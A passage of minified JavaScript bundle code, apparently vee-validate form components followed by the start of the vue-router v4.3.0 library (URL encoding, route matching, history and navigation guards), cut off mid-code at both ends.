oe=Ie((I,{evt:T})=>{Cf(T)&&T.target.submit()});Ut(()=>{if(e!=null&&e.initialErrors&&v(e.initialErrors),e!=null&&e.initialTouched&&_(e.initialTouched),e!=null&&e.validateOnMount){$();return}Y.validateSchema&&Y.validateSchema("silent")}),De(F)&&Ke(F,()=>{var I;(I=Y.validateSchema)===null||I===void 0||I.call(Y,"validated-only")}),bn(ts,Y);function Q(I,T){const B=Je(T)||T==null?void 0:T.label,X=W(be(I))||U(I,{label:B}),ce=()=>Je(T)?T(pi(X,gi)):T||{};function ie(){var Ve;X.touched=!0,((Ve=ce().validateOnBlur)!==null&&Ve!==void 0?Ve:Mn().validateOnBlur)&&z(X.path)}function _e(){var Ve;((Ve=ce().validateOnInput)!==null&&Ve!==void 0?Ve:Mn().validateOnInput)&&lt(()=>{z(X.path)})}function Se(){var Ve;((Ve=ce().validateOnChange)!==null&&Ve!==void 0?Ve:Mn().validateOnChange)&&lt(()=>{z(X.path)})}const Te=ue(()=>{const Ve={onChange:Se,onInput:_e,onBlur:ie};return Je(T)?Object.assign(Object.assign({},Ve),T(pi(X,gi)).props||{}):T!=null&&T.props?Object.assign(Object.assign({},Ve),T.props(pi(X,gi))):Ve});return[q(I,()=>{var Ve,rt,ht;return(ht=(Ve=ce().validateOnModelUpdate)!==null&&Ve!==void 0?Ve:(rt=Mn())===null||rt===void 0?void 0:rt.validateOnModelUpdate)!==null&&ht!==void 0?ht:!0}),Te]}function k(I){return Array.isArray(I)?I.map(T=>q(T,!0)):q(I)}function V(I,T){const[B,X]=Q(I,T);function ce(){X.value.onBlur()}function ie(Se){const Te=xi(Se);M(be(I),Te,!1),X.value.onInput()}function _e(Se){const Te=xi(Se);M(be(I),Te,!1),X.value.onChange()}return ue(()=>Object.assign(Object.assign({},X.value),{onBlur:ce,onInput:ie,onChange:_e,value:B.value}))}function le(I,T){const[B,X]=Q(I,T),ce=W(be(I));function ie(_e){B.value=_e}return ue(()=>{const _e=Je(T)?T(pi(ce,gi)):T||{};return Object.assign({[_e.model||"modelValue"]:B.value,[`onUpdate:${_e.model||"modelValue"}`]:ie},X.value)})}return Object.assign(Object.assign({},Y),{values:Po(l),handleReset:()=>R(),submitForm:oe})}function iy(e,t,n,r){const i={touched:"some",pending:"some",valid:"every"},s=ue(()=>!ct(t,Ce(n)));function o(){const l=e.value;return bt(i).reduce((u,c)=>{const f=i[c];return u[c]=l[f](d=>d[c]),u},{})}const a=Qt(o());return ep(()=>{const l=o();a.touched=l.touched,a.valid=l.valid,a.pending=l.pending}),ue(()=>Object.assign(Object.assign({initialValues:Ce(n)},a),{valid:a.valid&&!bt(r.value).length,dirty:s.value}))}function sy(e,t,n){const r=Rf(n),i=me(r),s=me(Re(r));function o(a,l=!1){i.value=Gr(Re(i.value)||{},Re(a)),s.value=Gr(Re(s.value)||{},Re(a)),l&&e.value.forEach(u=>{if(u.touched)return;const f=mt(i.value,u.path);un(t,u.path,Re(f))})}return{initialValues:i,originalInitialValues:s,setInitialValues:o}}function oy(e,t){return t?{valid:e.valid&&t.valid,errors:[...e.errors,...t.errors]}:e}const ay=dt({name:"Form",inheritAttrs:!1,props:{as:{type:null,default:"form"},validationSchema:{type:Object,default:void 0},initialValues:{type:Object,default:void 0},initialErrors:{type:Object,default:void 0},initialTouched:{type:Object,default:void 0},validateOnMount:{type:Boolean,default:!1},onSubmit:{type:Function,default:void 0},onInvalidSubmit:{type:Function,default:void 0},keepValues:{type:Boolean,default:!1}},setup(e,t){const n=pn(e,"validationSchema"),r=pn(e,"keepValues"),{errors:i,errorBag:s,values:o,meta:a,isSubmitting:l,isValidating:u,submitCount:c,controlledValues:f,validate:d,validateField:g,handleReset:v,resetForm:w,handleSubmit:E,setErrors:m,setFieldError:y,setFieldValue:C,setValues:b,setFieldTouched:A,setTouched:S,resetField:P}=ry({validationSchema:n.value?n:void 0,initialValues:e.initialValues,initialErrors:e.initialErrors,initialTouched:e.initialTouched,validateOnMount:e.validateOnMount,keepValuesOnUnmount:r}),L=E((W,{evt:re})=>{Cf(re)&&re.target.submit()},e.onInvalidSubmit),O=e.onSubmit?E(e.onSubmit,e.onInvalidSubmit):L;function F(W){ea(W)&&W.preventDefault(),v(),typeof t.attrs.onReset=="function"&&t.attrs.onReset()}function U(W,re){return E(typeof W=="function"&&!re?W:re,e.onInvalidSubmit)(W)}function x(){return Re(o)}function K(){return Re(a.value)}function J(){return Re(i.value)}function te(){return{meta:a.value,errors:i.value,errorBag:s.value,values:o,isSubmitting:l.value,isValidating:u.value,submitCount:c.value,controlledValues:f.value,validate:d,validateField:g,handleSubmit:U,handleReset:v,submitForm:L,setErrors:m,setFieldError:y,setFieldValue:C,setValues:b,setFieldTouched:A,setTouched:S,resetForm:w,resetField:P,getValues:x,getMeta:K,getErrors:J}}return t.expose({setFieldError:y,setErrors:m,setFieldValue:C,setValues:b,setFieldTouched:A,setTouched:S,resetForm:w,validate:d,validateField:g,resetField:P,getValues:x,getMeta:K,getErrors:J,values:o,meta:a,errors:i}),function(){const re=e.as==="form"?e.as:e.as?Do(e.as):null,fe=na(re,t,te);return re?$e(re,Object.assign(Object.assign(Object.assign({},re==="form"?{novalidate:!0}:{}),t.attrs),{onSubmit:O,onReset:F}),fe):fe}}}),W0=ay,ly=dt({name:"ErrorMessage",props:{as:{type:String,default:void 0},name:{type:String,required:!0}},setup(e,t){const n=et(ts,void 0),r=ue(()=>n==null?void 0:n.errors.value[e.name]);function i(){return{message:r.value}}return()=>{if(!r.value)return;const s=e.as?Do(e.as):e.as,o=na(s,t,i),a=Object.assign({role:"alert"},t.attrs);return!s&&(Array.isArray(o)||!o)&&(o!=null&&o.length)?o:(Array.isArray(o)||!o)&&!(o!=null&&o.length)?$e(s||"span",a,r.value):$e(s,a,o)}}}),H0=ly;/*!
  * vue-router v4.3.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const Gn=typeof document!="undefined";function uy(e){return e.__esModule||e[Symbol.toStringTag]==="Module"}const Pe=Object.assign;function As(e,t){const n={};for(const r in t){const i=t[r];n[r]=Ft(i)?i.map(e):e(i)}return n}const Fr=()=>{},Ft=Array.isArray,kf=/#/g,cy=/&/g,fy=/\//g,dy=/=/g,hy=/\?/g,Mf=/\+/g,py=/%5B/g,gy=/%5D/g,Ff=/%5E/g,my=/%60/g,xf=/%7B/g,vy=/%7C/g,$f=/%7D/g,yy=/%20/g;function ia(e){return encodeURI(""+e).replace(vy,"|").replace(py,"[").replace(gy,"]")}function _y(e){return ia(e).replace(xf,"{").replace($f,"}").replace(Ff,"^")}function po(e){return ia(e).replace(Mf,"%2B").replace(yy,"+").replace(kf,"%23").replace(cy,"%26").replace(my,"`").replace(xf,"{").replace($f,"}").replace(Ff,"^")}function by(e){return po(e).replace(dy,"%3D")}function Ey(e){return ia(e).replace(kf,"%23").replace(hy,"%3F")}function wy(e){return e==null?"":Ey(e).replace(fy,"%2F")}function Kr(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const Sy=/\/$/,Cy=e=>e.replace(Sy,"");function Os(e,t,n="/"){let r,i={},s="",o="";const a=t.indexOf("#");let l=t.indexOf("?");return a<l&&a>=0&&(l=-1),l>-1&&(r=t.slice(0,l),s=t.slice(l+1,a>-1?a:t.length),i=e(s)),a>-1&&(r=r||t.slice(0,a),o=t.slice(a,t.length)),r=Ty(r!=null?r:t,n),{fullPath:r+(s&&"?")+s+o,path:r,query:i,hash:Kr(o)}}function Ay(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function eu(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function Oy(e,t,n){const r=t.matched.length-1,i=n.matched.length-1;return r>-1&&r===i&&cr(t.matched[r],n.matched[i])&&Df(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function cr(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function Df(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!Iy(e[n],t[n]))return!1;return!0}function Iy(e,t){return Ft(e)?tu(e,t):Ft(t)?tu(t,e):e===t}function tu(e,t){return Ft(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function Ty(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),i=r[r.length-1];(i===".."||i===".")&&r.push("");let s=n.length-1,o,a;for(o=0;o<r.length;o++)if(a=r[o],a!==".")if(a==="..")s>1&&s--;else break;return n.slice(0,s).join("/")+"/"+r.slice(o).join("/")}var Yr;(function(e){e.pop="pop",e.push="push"})(Yr||(Yr={}));var xr;(function(e){e.back="back",e.forward="forward",e.unknown=""})(xr||(xr={}));function Ly(e){if(!e)if(Gn){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),Cy(e)}const Ny=/^[^#]+#/;function Py(e,t){return e.replace(Ny,"#")+t}function Ry(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const rs=()=>({left:window.scrollX,top:window.scrollY});function ky(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),i=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!i)return;t=Ry(i,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function nu(e,t){return(history.state?history.state.position-t:-1)+e}const go=new Map;function My(e,t){go.set(e,t)}function Fy(e){const t=go.get(e);return go.delete(e),t}let xy=()=>location.protocol+"//"+location.host;function Vf(e,t){const{pathname:n,search:r,hash:i}=t,s=e.indexOf("#");if(s>-1){let a=i.includes(e.slice(s))?e.slice(s).length:1,l=i.slice(a);return l[0]!=="/"&&(l="/"+l),eu(l,"")}return eu(n,e)+r+i}function $y(e,t,n,r){let i=[],s=[],o=null;const a=({state:d})=>{const g=Vf(e,location),v=n.value,w=t.value;let E=0;if(d){if(n.value=g,t.value=d,o&&o===v){o=null;return}E=w?d.position-w.position:0}else r(g);i.forEach(m=>{m(n.value,v,{delta:E,type:Yr.pop,direction:E?E>0?xr.forward:xr.back:xr.unknown})})};function l(){o=n.value}function u(d){i.push(d);const g=()=>{const v=i.indexOf(d);v>-1&&i.splice(v,1)};return s.push(g),g}function c(){const{history:d}=window;d.state&&d.replaceState(Pe({},d.state,{scroll:rs()}),"")}function f(){for(const d of s)d();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",c)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",c,{passive:!0}),{pauseListeners:l,listen:u,destroy:f}}function ru(e,t,n,r=!1,i=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:i?rs():null}}function Dy(e){const{history:t,location:n}=window,r={value:Vf(e,n)},i={value:t.state};i.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function s(l,u,c){const f=e.indexOf("#"),d=f>-1?(n.host&&document.querySelector("base")?e:e.slice(f))+l:xy()+e+l;try{t[c?"replaceState":"pushState"](u,"",d),i.value=u}catch(g){console.error(g),n[c?"replace":"assign"](d)}}function o(l,u){const c=Pe({},t.state,ru(i.value.back,l,i.value.forward,!0),u,{position:i.value.position});s(l,c,!0),r.value=l}function a(l,u){const c=Pe({},i.value,t.state,{forward:l,scroll:rs()});s(c.current,c,!0);const f=Pe({},ru(r.value,l,null),{position:c.position+1},u);s(l,f,!1),r.value=l}return{location:r,state:i,push:a,replace:o}}function Vy(e){e=Ly(e);const t=Dy(e),n=$y(e,t.state,t.location,t.replace);function r(s,o=!0){o||n.pauseListeners(),history.go(s)}const i=Pe({location:"",base:e,go:r,createHref:Py.bind(null,e)},t,n);return Object.defineProperty(i,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(i,"state",{enumerable:!0,get:()=>t.state.value}),i}function z0(e){return e=location.host?e||location.pathname+location.search:"",e.includes("#")||(e+="#"),Vy(e)}function By(e){return typeof e=="string"||e&&typeof e=="object"}function Bf(e){return typeof e=="string"||typeof e=="symbol"}const an={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0},Uf=Symbol("");var iu;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(iu||(iu={}));function fr(e,t){return Pe(new Error,{type:e,[Uf]:!0},t)}function Ht(e,t){return e instanceof Error&&Uf in e&&(t==null||!!(e.type&t))}const su="[^/]+?",Uy={sensitive:!1,strict:!1,start:!0,end:!0},jy=/[.+*?^${}()[\]/\\]/g;function Wy(e,t){const n=Pe({},Uy,t),r=[];let i=n.start?"^":"";const s=[];for(const u of e){const c=u.length?[]:[90];n.strict&&!u.length&&(i+="/");for(let f=0;f<u.length;f++){const d=u[f];let g=40+(n.sensitive?.25:0);if(d.type===0)f||(i+="/"),i+=d.value.replace(jy,"\\$&"),g+=40;else if(d.type===1){const{value:v,repeatable:w,optional:E,regexp:m}=d;s.push({name:v,repeatable:w,optional:E});const y=m||su;if(y!==su){g+=10;try{new RegExp(`(${y})`)}catch(b){throw new Error(`Invalid custom RegExp for param "${v}" (${y}): `+b.message)}}let C=w?`((?:${y})(?:/(?:${y}))*)`:`(${y})`;f||(C=E&&u.length<2?`(?:/${C})`:"/"+C),E&&(C+="?"),i+=C,g+=20,E&&(g+=-8),w&&(g+=-20),y===".*"&&(g+=-50)}c.push(g)}r.push(c)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(i+="/?"),n.end?i+="$":n.strict&&(i+="(?:/|$)");const o=new RegExp(i,n.sensitive?"":"i");function a(u){const c=u.match(o),f={};if(!c)return null;for(let d=1;d<c.length;d++){const g=c[d]||"",v=s[d-1];f[v.name]=g&&v.repeatable?g.split("/"):g}return f}function l(u){let c="",f=!1;for(const d of e){(!f||!c.endsWith("/"))&&(c+="/"),f=!1;for(const g of d)if(g.type===0)c+=g.value;else if(g.type===1){const{value:v,repeatable:w,optional:E}=g,m=v in u?u[v]:"";if(Ft(m)&&!w)throw new Error(`Provided param "${v}" is an array but it is not repeatable (* or + modifiers)`);const y=Ft(m)?m.join("/"):m;if(!y)if(E)d.length<2&&(c.endsWith("/")?c=c.slice(0,-1):f=!0);else throw new Error(`Missing required param "${v}"`);c+=y}}return c||"/"}return{re:o,score:r,keys:s,parse:a,stringify:l}}function Hy(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===40+40?-1:1:e.length>t.length?t.length===1&&t[0]===40+40?1:-1:0}function zy(e,t){let n=0;const r=e.score,i=t.score;for(;n<r.length&&n<i.length;){const s=Hy(r[n],i[n]);if(s)return s;n++}if(Math.abs(i.length-r.length)===1){if(ou(r))return 1;if(ou(i))return-1}return i.length-r.length}function ou(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const Gy={type:0,value:""},Ky=/[a-zA-Z0-9_]/;function Yy(e){if(!e)return[[]];if(e==="/")return[[Gy]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(g){throw new Error(`ERR (${n})/"${u}": ${g}`)}let n=0,r=n;const i=[];let s;function o(){s&&i.push(s),s=[]}let a=0,l,u="",c="";function f(){u&&(n===0?s.push({type:0,value:u}):n===1||n===2||n===3?(s.length>1&&(l==="*"||l==="+")&&t(`A repeatable param (${u}) must be alone in its segment. eg: '/:ids+.`),s.push({type:1,value:u,regexp:c,repeatable:l==="*"||l==="+",optional:l==="*"||l==="?"})):t("Invalid state to consume buffer"),u="")}function d(){u+=l}for(;a<e.length;){if(l=e[a++],l==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:l==="/"?(u&&f(),o()):l===":"?(f(),n=1):d();break;case 4:d(),n=r;break;case 1:l==="("?n=2:Ky.test(l)?d():(f(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&a--);break;case 2:l===")"?c[c.length-1]=="\\"?c=c.slice(0,-1)+l:n=3:c+=l;break;case 3:f(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&a--,c="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${u}"`),f(),o(),i}function Zy(e,t,n){const r=Wy(Yy(e.path),n),i=Pe(r,{record:e,parent:t,children:[],alias:[]});return t&&!i.record.aliasOf==!t.record.aliasOf&&t.children.push(i),i}function Xy(e,t){const n=[],r=new Map;t=uu({strict:!1,end:!0,sensitive:!1},t);function i(c){return r.get(c)}function s(c,f,d){const g=!d,v=qy(c);v.aliasOf=d&&d.record;const w=uu(t,c),E=[v];if("alias"in c){const C=typeof c.alias=="string"?[c.alias]:c.alias;for(const b of C)E.push(Pe({},v,{components:d?d.record.components:v.components,path:b,aliasOf:d?d.record:v}))}let m,y;for(const C of E){const{path:b}=C;if(f&&b[0]!=="/"){const A=f.record.path,S=A[A.length-1]==="/"?"":"/";C.path=f.record.path+(b&&S+b)}if(m=Zy(C,f,w),d?d.alias.push(m):(y=y||m,y!==m&&y.alias.push(m),g&&c.name&&!lu(m)&&o(c.name)),v.children){const A=v.children;for(let S=0;S<A.length;S++)s(A[S],m,d&&d.children[S])}d=d||m,(m.record.components&&Object.keys(m.record.components).length||m.record.name||m.record.redirect)&&l(m)}return y?()=>{o(y)}:Fr}function o(c){if(Bf(c)){const f=r.get(c);f&&(r.delete(c),n.splice(n.indexOf(f),1),f.children.forEach(o),f.alias.forEach(o))}else{const f=n.indexOf(c);f>-1&&(n.splice(f,1),c.record.name&&r.delete(c.record.name),c.children.forEach(o),c.alias.forEach(o))}}function a(){return n}function l(c){let f=0;for(;f<n.length&&zy(c,n[f])>=0&&(c.record.path!==n[f].record.path||!jf(c,n[f]));)f++;n.splice(f,0,c),c.record.name&&!lu(c)&&r.set(c.record.name,c)}function u(c,f){let d,g={},v,w;if("name"in c&&c.name){if(d=r.get(c.name),!d)throw fr(1,{location:c});w=d.record.name,g=Pe(au(f.params,d.keys.filter(y=>!y.optional).concat(d.parent?d.parent.keys.filter(y=>y.optional):[]).map(y=>y.name)),c.params&&au(c.params,d.keys.map(y=>y.name))),v=d.stringify(g)}else if(c.path!=null)v=c.path,d=n.find(y=>y.re.test(v)),d&&(g=d.parse(v),w=d.record.name);else{if(d=f.name?r.get(f.name):n.find(y=>y.re.test(f.path)),!d)throw fr(1,{location:c,currentLocation:f});w=d.record.name,g=Pe({},f.params,c.params),v=d.stringify(g)}const E=[];let m=d;for(;m;)E.unshift(m.record),m=m.parent;return{name:w,path:v,params:g,matched:E,meta:Jy(E)}}return e.forEach(c=>s(c)),{addRoute:s,resolve:u,removeRoute:o,getRoutes:a,getRecordMatcher:i}}function au(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function qy(e){return{path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:void 0,beforeEnter:e.beforeEnter,props:Qy(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}}}function Qy(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function lu(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function Jy(e){return e.reduce((t,n)=>Pe(t,n.meta),{})}function uu(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function jf(e,t){return t.children.some(n=>n===e||jf(e,n))}function e_(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let i=0;i<r.length;++i){const s=r[i].replace(Mf," "),o=s.indexOf("="),a=Kr(o<0?s:s.slice(0,o)),l=o<0?null:Kr(s.slice(o+1));if(a in t){let u=t[a];Ft(u)||(u=t[a]=[u]),u.push(l)}else t[a]=l}return t}function cu(e){let t="";for(let n in e){const r=e[n];if(n=by(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(Ft(r)?r.map(s=>s&&po(s)):[r&&po(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function t_(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=Ft(r)?r.map(i=>i==null?null:""+i):r==null?r:""+r)}return t}const Wf=Symbol(""),fu=Symbol(""),is=Symbol(""),sa=Symbol(""),mo=Symbol("");function Cr(){let e=[];function t(r){return e.push(r),()=>{const i=e.indexOf(r);i>-1&&e.splice(i,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function n_(e,t,n){const r=()=>{e[t].delete(n)};qr(r),sc(r),ic(()=>{e[t].add(n)}),e[t].add(n)}function G0(e){const t=et(Wf,{}).value;t&&n_(t,"leaveGuards",e)}function hn(e,t,n,r,i,s=o=>o()){const o=r&&(r.enterCallbacks[i]=r.enterCallbacks[i]||[]);return()=>new Promise((a,l)=>{const u=d=>{d===!1?l(fr(4,{from:n,to:t})):d instanceof Error?l(d):By(d)?l(fr(2,{from:t,to:d})):(o&&r.enterCallbacks[i]===o&&typeof d=="function"&&o.push(d),a())},c=s(()=>e.call(r&&r.instances[i],t,n,u));let f=Promise.resolve(c);e.length<3&&(f=f.then(u)),f.catch(d=>l(d))})}function Is(e,t,n,r,i=s=>s()){const s=[];for(const o of e)for(const a in o.components){let l=o.components[a];if(!(t!=="beforeRouteEnter"&&!o.instances[a]))if(r_(l)){const c=(l.__vccOpts||l)[t];c&&s.push(hn(c,n,r,o,a,i))}else{let u=l();s.push(()=>u.then(c=>{if(!c)return Promise.reject(new Error(`Couldn't resolve component "${a}" at "${o.path}"`));const f=uy(c)?c.default:c;o.components[a]=f;const g=(f.__vccOpts||f)[t];return g&&hn(g,n,r,o,a,i)()}))}}return s}function r_(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function du(e){const t=et(is),n=et(sa),r=ue(()=>t.resolve(Ce(e.to))),i=ue(()=>{const{matched:l}=r.value,{length:u}=l,c=l[u-1],f=n.matched;if(!c||!f.length)return-1;const d=f.findIndex(cr.bind(null,c));if(d>-1)return d;const g=hu(l[u-2]);return u>1&&hu(c)===g&&f[f.length-1].path!==g?f.findIndex(cr.bind(null,l[u-2])):d}),s=ue(()=>i.value>-1&&a_(n.params,r.value.params)),o=ue(()=>i.value>-1&&i.value===n.matched.length-1&&Df(n.params,r.value.params));function a(l={}){return o_(l)?t[Ce(e.replace)?"replace":"push"](Ce(e.to)).catch(Fr):Promise.resolve()}return{route:r,href:ue(()=>r.value.href),isActive:s,isExactActive:o,navigate:a}}const i_=dt({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:du,setup(e,{slots:t}){const n=Qt(du(e)),{options:r}=et(is),i=ue(()=>({[pu(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[pu(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const s=t.default&&t.default(n);return e.custom?s:$e("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:i.value},s)}}}),s_=i_;function o_(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function a_(e,t){for(const n in t){const r=t[n],i=e[n];if(typeof r=="string"){if(r!==i)return!1}else if(!Ft(i)||i.length!==r.length||r.some((s,o)=>s!==i[o]))return!1}return!0}function hu(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const pu=(e,t,n)=>e!=null?e:t!=null?t:n,l_=dt({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=et(mo),i=ue(()=>e.route||r.value),s=et(fu,0),o=ue(()=>{let u=Ce(s);const{matched:c}=i.value;let f;for(;(f=c[u])&&!f.components;)u++;return u}),a=ue(()=>i.value.matched[o.value]);bn(fu,ue(()=>o.value+1)),bn(Wf,a),bn(mo,i);const l=me();return Ke(()=>[l.value,a.value,e.name],([u,c,f],[d,g,v])=>{c&&(c.instances[f]=u,g&&g!==c&&u&&u===d&&(c.leaveGuards.size||(c.leaveGuards=g.leaveGuards),c.updateGuards.size||(c.updateGuards=g.updateGuards))),u&&c&&(!g||!cr(c,g)||!d)&&(c.enterCallbacks[f]||[]).forEach(w=>w(u))},{flush:"post"}),()=>{const u=i.value,c=e.name,f=a.value,d=f&&f.components[c];if(!d)return gu(n.default,{Component:d,route:u});const g=f.props[c],v=g?g===!0?u.params:typeof g=="function"?g(u):g:null,E=$e(d,Pe({},v,t,{onVnodeUnmounted:m=>{m.component.isUnmounted&&(f.instances[c]=null)},ref:l}));return gu(n.default,{Component:E,route:u})||E}}});function gu(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const u_=l_;function K0(e){const t=Xy(e.routes,e),n=e.parseQuery||e_,r=e.stringifyQuery||cu,i=e.history,s=Cr(),o=Cr(),a=Cr(),l=zi(an);let u=an;Gn&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const c=As.bind(null,M=>""+M),f=As.bind(null,wy),d=As.bind(null,Kr);function g(M,H){let D,q;return Bf(M)?(D=t.getRecordMatcher(M),q=H):q=M,t.addRoute(q,D)}function v(M){const H=t.getRecordMatcher(M);H&&t.removeRoute(H)}function w(){return t.getRoutes().map(M=>M.record)}function E(M){return!!t.getRecordMatcher(M)}function m(M,H){if(H=Pe({},H||l.value),typeof M=="string"){const h=Os(n,M,H.path),_=t.resolve({path:h.path},H),N=i.createHref(h.fullPath);return Pe(h,_,{params:d(_.params),hash:Kr(h.hash),redirectedFrom:void 0,href:N})}let D;if(M.path!=null)D=Pe({},M,{path:Os(n,M.path,H.path).path});else{const h=Pe({},M.params);for(const _ in h)h[_]==null&&delete h[_];D=Pe({},M,{params:f(h)}),H.params=f(H.params)}const q=t.resolve(D,H),ae=M.hash||"";q.params=c(d(q.params));const pe=Ay(r,Pe({},M,{hash:_y(ae),path:q.path})),p=i.createHref(pe);return Pe({fullPath:pe,hash:ae,query:r===cu?t_(M.query):M.query||{}},q,{redirectedFrom:void 0,href:p})}function y(M){return typeof M=="string"?Os(n,M,l.value.path):Pe({},M)}function C(M,H){if(u!==M)return fr(8,{from:H,to:M})}function b(M){return P(M)}function A(M){return b(Pe(y(M),{replace:!0}))}function S(M){const H=M.matched[M.matched.length-1];if(H&&H.redirect){const{redirect:D}=H;let q=typeof D=="function"?D(M):D;return typeof q=="string"&&(q=q.includes("?")||q.includes("#")?q=y(q):{path:q},q.params={}),Pe({query:M.query,hash:M.hash,params:q.path!=null?{}:M.params},q)}}function P(M,H){const D=u=m(M),q=l.value,ae=M.state,pe=M.force,p=M.replace===!0,h=S(D);if(h)return P(Pe(y(h),{state:typeof h=="object"?Pe({},ae,h.state):ae,force:pe,replace:p}),H||D);const _=D;_.redirectedFrom=H;let N;return!pe&&Oy(r,q,D)&&(N=fr(16,{to:_,from:q}),Ee(q,q,!0,!1)),(N?Promise.resolve(N):F(_,q)).catch(R=>Ht(R)?Ht(R,2)?R:Me(R):fe(R,_,q)).then(R=>{if(R){if(Ht(R,2))return P(Pe({replace:p},y(R.to),{state:typeof R.to=="object"?Pe({},ae,R.to.state):ae,force:pe}),H||_)}else R=x(_,q,!0,p,ae);return U(_,q,R),R})}function L(M,H){const D=C(M,H);return D?Promise.reject(D):Promise.resolve()}function O(M){const H=we.values().next().value;return H&&typeof H.runWithContext=="function"?H.runWithContext(M):M()}function F(M,H){let D;const[q,ae,pe]=c_(M,H);D=Is(q.reverse(),"beforeRouteLeave",M,H);for(const h of q)h.leaveGuards.forEach(_=>{D.push(hn(_,M,H))});const p=L.bind(null,M,H);return D.push(p),Y(D).then(()=>{D=[];for(const h of s.list())D.push(hn(h,M,H));return D.push(p),Y(D)}).then(()=>{D=Is(ae,"beforeRouteUpdate",M,H);for(const h of ae)h.updateGuards.forEach(_=>{D.push(hn(_,M,H))});return D.push(p),Y(D)}).then(()=>{D=[];for(const h of pe)if(h.beforeEnter)if(Ft(h.beforeEnter))for(const _ of h.beforeEnter)D.push(hn(_,M,H));else D.push(hn(h.beforeEnter,M,H));return D.push(p),Y(D)}).then(()=>(M.matched.forEach(h=>h.enterCallbacks={}),D=Is(pe,"beforeRouteEnter",M,H,O),D.push(p),Y(D))).then(()=>{D=[];for(const h of o.list())D.push(hn(h,M,H));return D.push(p),Y(D)}).catch(h=>Ht(h,8)?h:Promise.reject(h))}function U(M,H,D){a.list().forEach(q=>O(()=>q(M,H,D)))}function x(M,H,D,q,ae){const pe=C(M,H);if(pe)return pe;const p=H===an,h=Gn?history.state:{};D&&(q||p?i.replace(M.fullPath,Pe({scroll:p&&h&&h.scroll},ae)):i.push(M.fullPath,ae)),l.value=M,Ee(M,H,D,p),Me()}let K;function J(){K||(K=i.listen((M,H,D)=>{if(!Xe.listening)return;const q=m(M),ae=S(q);if(ae){P(Pe(ae,{replace:!0}),q).catch(Fr);return}u=q;const 